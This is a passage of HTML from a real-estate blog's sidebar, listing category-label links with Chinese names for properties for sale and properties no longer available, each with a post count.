</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E6%A5%ADA%E2%94%BC%E3%80%91'>
無緣物件-店面-&#12304;新業A&#9532;&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E8%B1%90%E6%94%B6%E7%A7%9F%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;新豐收租住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E6%94%B6%E7%A7%9F%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;椰林大道收租店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E6%9C%9D%E5%8D%97%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;椰林大道朝南店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E8%A7%80%E6%99%AF%E3%80%911F'>
無緣物件-店面-&#12304;椰林觀景&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%98%89%E8%88%88%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;嘉興路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%A6%8F%E8%88%88%E8%B7%AF%E6%94%B6%E7%A7%9F%E5%BA%97%E8%BE%A6%E3%80%91'>
無緣物件-店面-&#12304;福興路收租店辦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%87%BB%E6%84%9B%E9%A6%99%E6%A6%AD%E3%80%91'>
無緣物件-店面-&#12304;臻愛香榭&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%88%88%E9%9A%86%E6%88%90%E5%8A%9F%E6%94%B6%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-店面-&#12304;興隆成功收住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A0%AD%E4%BB%BD%E5%A4%A7%E5%90%8C%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;頭份大同路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A0%AD%E4%BB%BD%E5%BA%97%E9%9D%A2%E3%80%911F'>
無緣物件-店面-&#12304;頭份店面&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%91'>
無緣物件-店面-&#12304;藏真&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%9B%99%E5%9C%92%E3%80%911F'>
無緣物件-店面-&#12304;雙園&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%98%8B%E6%9E%9C%E5%AD%B8%E8%8B%91%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;蘋果學苑住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90I%20PARK%E3%80%911F'>
無緣物件-店面-&#12304;I PARK&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%919F'>
無緣物件-套房-&#12304;三上時上&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%912F'>
無緣物件-套房-&#12304;文化BOBO&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%915F'>
無緣物件-套房-&#12304;文化BOBO&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%B7%A8%E5%9F%8E%E5%95%86%E5%9C%88%E9%87%91%E9%91%BD%E5%A5%97%E6%88%BF%E3%80%912F'>
無緣物件-套房-&#12304;巨城商圈金鑽套房&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%A5%87%E7%A3%8A%E3%80%914F'>
無緣物件-套房-&#12304;奇磊&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E6%9C%88%E5%BD%B1%E3%80%9111F'>
無緣物件-套房-&#12304;昌益月影&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%912F'>
無緣物件-套房-&#12304;原美館&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%99%E5%89%8D%E5%9C%B0%E4%B8%8B%E5%AE%A4%E3%80%91B1F'>
無緣物件-套房-&#12304;站前地下室&#12305;B1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9110F'>
無緣物件-套房-&#12304;富翼&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9111F'>
無緣物件-套房-&#12304;富翼&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%914F'>
無緣物件-套房-&#12304;富翼&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%918F'>
無緣物件-套房-&#12304;富翼&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E9%9B%85%E5%85%B8%E5%A4%A7%E5%BB%88%E3%80%9110F'>
無緣物件-套房-&#12304;雅典大廈&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E9%99%A2%E3%80%9114F'>
無緣物件-套房-&#12304;翰林院&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%B1%AA%E5%AE%85-%E3%80%90%E4%B8%AD%E6%82%85%E5%B8%9D%E8%8B%91%E3%80%9123F'>
無緣物件-豪宅-&#12304;中悅帝苑&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E9%AB%98%E9%90%B5%E6%B2%B3%E5%B2%B8%E3%80%9112F'>
無緣物件-樓中樓-&#12304;高鐵河岸&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E6%A4%B0%E6%9E%97%E7%B6%BB%E3%80%9112F'>
無緣物件-樓中樓-&#12304;椰林綻&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9112F'>
無緣物件-辦公室-&#12304;時尚廣場&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E5%AF%8C%E6%98%A5%E5%B1%85%E3%80%9112F'>
無緣物件-辦公室-&#12304;富春居&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%917F'>
無緣物件-辦公室-&#12304;惠友遠見&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9111F'>
無緣物件-辦公室-&#12304;豐采520&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9122F'>
無緣物件-辦公室-&#12304;豐采520&#12305;22F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%911F'>
銷售物件-2&#65291;1房-&#12304;品川風&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%918F'>
銷售物件-3&#65291;1房-&#12304;三上家天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E4%B8%8A%E6%B2%B3%E3%80%9112F'>
銷售物件-3&#65291;1房-&#12304;春福上河&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E4%B9%8B%E6%98%87%E3%80%916F'>
銷售物件-3&#65291;1房-&#12304;新竹之昇&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%917F'>
銷售物件-二房-&#12304;大河戀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%9F%BD%E8%B0%B7%E3%80%916F'>
銷售物件-二房-&#12304;大矽谷&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B8%82%E6%94%BF%E5%BE%A1%E7%92%BD%E3%80%9114F'>
銷售物件-二房-&#12304;市政御璽&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%9D%92%E6%9D%BE%E7%BF%AB%E3%80%9111F'>
銷售物件-二房-&#12304;青松翫&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E5%AE%A2%E4%BA%8C%E9%A4%A8%E3%80%913F'>
銷售物件-二房-&#12304;俠客二館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B8%9D%E7%92%BDF2%E3%80%9122F'>
銷售物件-二房-&#12304;威均帝璽F2&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B8%9D%E7%92%BDF3%E3%80%9122F'>
銷售物件-二房-&#12304;威均帝璽F3&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A3%AE%E8%81%AFClassy%20Home%E3%80%9120F'>
銷售物件-二房-&#12304;森聯Classy Home&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E6%96%B0%E8%8B%91%E3%80%9114F'>
銷售物件-二房-&#12304;遠雄新苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%81%AF%E6%82%85%E9%A6%A8%E3%80%915F'>
銷售物件-二房-&#12304;聯悅馨&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90VVSI%E3%80%919F'>
銷售物件-二房-&#12304;VVSI&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
銷售物件-三房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9122F'>
銷售物件-三房-&#12304;六家匯&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%918F'>
銷售物件-三房-&#12304;太睿觀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%82%E6%94%BF%E5%BE%A1%E7%92%BD%E3%80%9113F'>
銷售物件-三房-&#12304;市政御璽&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A9%BA%E4%B8%80%E4%B8%89%E5%8D%80%E3%80%911F'>
銷售物件-三房-&#12304;空一三區&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%95%B7%E5%AE%89%E9%A6%A5%E5%9F%9F%E3%80%917F'>
銷售物件-三房-&#12304;長安馥域&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9120F'>
銷售物件-三房-&#12304;威均峰澤&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BB%BA%E5%9C%8B%E5%A4%A7%E6%A8%93%E3%80%911F'>
銷售物件-三房-&#12304;建國大樓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%9A%87%E6%98%B1%E4%BA%AC%E9%83%BDNO8%E3%80%911F'>
銷售物件-三房-&#12304;皇昱京都NO8&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%915F'>
銷售物件-三房-&#12304;原摺&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%8D%B7%E7%AC%99ART%2B%E3%80%9113F'>
銷售物件-三房-&#12304;捷笙ART+&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%90%8D%E9%96%80%E3%80%915F'>
銷售物件-三房-&#12304;現代名門&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%83%BD%E6%9C%83%E9%87%87%E9%A2%A8%E3%80%917F'>
銷售物件-三房-&#12304;都會采風&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%913F'>
銷售物件-三房-&#12304;富宇居易&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%914F'>
銷售物件-三房-&#12304;富宇居易&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E6%9E%97%E9%A6%96%E5%B8%AD%E3%80%915F'>
銷售物件-三房-&#12304;森林首席&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%9D%E5%AF%B6%E3%80%914F'>
銷售物件-三房-&#12304;新竹帝寶&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%9110F'>
銷售物件-三房-&#12304;歌德堡&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BE%A4%E7%B7%A3%E7%94%9C%E6%81%AC%E5%9C%88%E3%80%915F'>
銷售物件-三房-&#12304;澤緣甜恬圈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%94%E6%88%BF-%E3%80%90%20%E5%A4%A7%E8%A7%80%E8%87%AA%E8%8B%A5%E3%80%9111F'>
銷售物件-五房-&#12304; 大觀自若&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%A4%AE%E5%A4%AE%E3%80%914F'>
銷售物件-四房-&#12304;坤山央央&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E8%97%8F%E9%A6%A5%E3%80%916F'>
銷售物件-四房-&#12304;坤山藏馥&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9111F'>
銷售物件-四房-&#12304;哈洛德&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E5%BF%83%E3%80%912F'>
銷售物件-四房-&#12304;星都心&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9110F'>
銷售物件-四房-&#12304;海德公園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%A6%96%E7%92%BD%E3%80%917F'>
銷售物件-四房-&#12304;椰林首璽&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9115F'>
銷售物件-四房-&#12304;極光琉璃&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
